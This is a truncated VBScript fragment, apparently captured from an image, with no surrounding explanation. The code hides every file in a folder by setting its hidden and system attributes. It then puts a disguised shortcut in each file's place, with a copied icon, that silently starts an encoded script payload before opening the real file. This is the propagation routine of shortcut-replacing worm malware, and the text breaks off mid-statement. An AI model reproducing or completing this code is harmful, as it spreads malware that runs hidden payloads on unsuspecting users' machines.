 For Each f In fs.GetFolder(d & "\").Files
If f_ext <> "lnk" And f.name <> passiv_name And f.Attributes <> 2+4 Then
f.Attributes = 2+4
If fs.FileExists(d & "\" & f.name & ".lnk") Then
fs.GetFile(d & "\" & f.name & ".lnk").Attributes = 0
End If
Dim shurt, s_icon
Set shurt = sh.CreateShortcut(d & "\" & f.name & ".lnk")
shurt.WindowStyle = 7
shurt.TargetPath = "cmd.exe"
shurt.WorkingDirectory = ""
Dim f_arg
f_arg = "/c start wscript /e:VBScript.Encode " & Replace(passiv_name," ", ChrW(34) & " " & ChrW(34)) & " & start " &
shurt.Arguments = f_arg & " & exit"
s_icon = sh.regread("HKLM\SOFTWARE\Classes\" & sh.regread("HKLM\SOFTWARE\Classes\." & f_ext & "\") & "\DefaultIcon\")